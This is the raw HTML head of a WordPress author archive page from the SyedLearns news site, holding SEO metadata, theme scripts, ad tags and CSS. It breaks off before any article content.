

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.syedlearns.co/author/admin/page/7/
body_size: 31125
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Admin - SyedLearns - Top News At One Destination - Page 7 Of 140</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.syedlearns.co/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="Admin - SyedLearns - Top News At One Destination - Page 7 Of 140" />
<meta property="og:url" content="https://www.syedlearns.co/author/admin/page/7/" />
<meta property="og:site_name" content="SyedLearns - Top News at one destination" />
<meta property="og:image" content="https://www.syedlearns.co/wp-content/uploads/2020/08/LOGOnawazhigh.jpg" />
<meta property="og:image:secure_url" content="https://www.syedlearns.co/wp-content/uploads/2020/08/LOGOnawazhigh.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="syedlearns" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Admin - SyedLearns - Top News At One Destination - Page 7 Of 140" />
<meta name="twitter:site" content="@SyedNaw09339029" />
<meta name="twitter:image" content="https://www.syedlearns.co/wp-content/uploads/2020/08/LOGOnawazhigh.jpg" />
<meta name="twitter:label1" content="Name" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Posts" />
<meta name="twitter:data2" content="1116" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.syedlearns.co/#place","address":{"@type":"PostalAddress","streetAddress":"chamrajpet","addressLocality":"bengaluru","addressRegion":"karnataka","postalCode":"560018","addressCountry":"india"}},{"@type":"NewsMediaOrganization","@id":"https://www.syedlearns.co/#organization","name":"SyedLearns","url":"https://www.syedlearns.co/","sameAs":["https://www.facebook.com/nawazlearns","https://twitter.com/SyedNaw09339029"],"email":"syednawaz498@gmail.com","address":{"@type":"PostalAddress","streetAddress":"chamrajpet","addressLocality":"bengaluru","addressRegion":"karnataka","postalCode":"560018","addressCountry":"india"},"logo":{"@type":"ImageObject","@id":"https://www.syedlearns.co/#logo","url":"https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo.jpeg","contentUrl":"https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo.jpeg","caption":"SyedLearns","inLanguage":"en-US","width":"470","height":"97"},"contactPoint":[{"@type":"ContactPoint","telephone":"8088814971","contactType":"technical support"}],"location":{"@id":"https://www.syedlearns.co/#place"}},{"@type":"WebSite","@id":"https://www.syedlearns.co/#website","url":"https://www.syedlearns.co","name":"SyedLearns","publisher":{"@id":"https://www.syedlearns.co/#organization"},"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://www.syedlearns.co/author/admin/page/7/#webpage","url":"https://www.syedlearns.co/author/admin/page/7/","name":"Admin - SyedLearns - Top News At One Destination - Page 7 Of 140","isPartOf":{"@id":"https://www.syedlearns.co/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.syedlearns.co/author/admin/","name":"admin","url":"https://www.syedlearns.co/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.syedlearns.co"],"worksFor":{"@id":"https://www.syedlearns.co/#organization"},"mainEntityOfPage":{"@id":"https://www.syedlearns.co/author/admin/page/7/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Feed" href="https://www.syedlearns.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Comments Feed" href="https://www.syedlearns.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Posts by admin Feed" href="https://www.syedlearns.co/author/admin/feed/" />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Stories Feed" href="https://www.syedlearns.co/web-stories/feed/"><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.syedlearns.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1762601600' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1762601601' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=1762601601' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1762601601' type='text/css' media='all' />
<script type="text/javascript" src="https://www.syedlearns.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.syedlearns.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.syedlearns.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.syedlearns.co/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.syedlearns.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="rankz-verification" content="8yERsVZKK4ziMXTP">
<meta name="bm-site-verification" content="149ab082a436c03aee68d6472cc79a1c981520b0">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7894860189188615' async 
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.syedlearns.co\/wp-admin\/","wpRestNonce":"4834ae1320","wpRestUrl":"https:\/\/www.syedlearns.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5182795588577336&amp;host=ca-host-pub-2644536267352236' type="text/javascript" async="async"  crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.syedlearns.co\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.5";
var td_get_template_directory_uri="https:\/\/www.syedlearns.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1037fd";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4010d05955";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1037fd;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1037fd;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1037fd;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1037fd;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1037fd !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1037fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1037fd !important;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
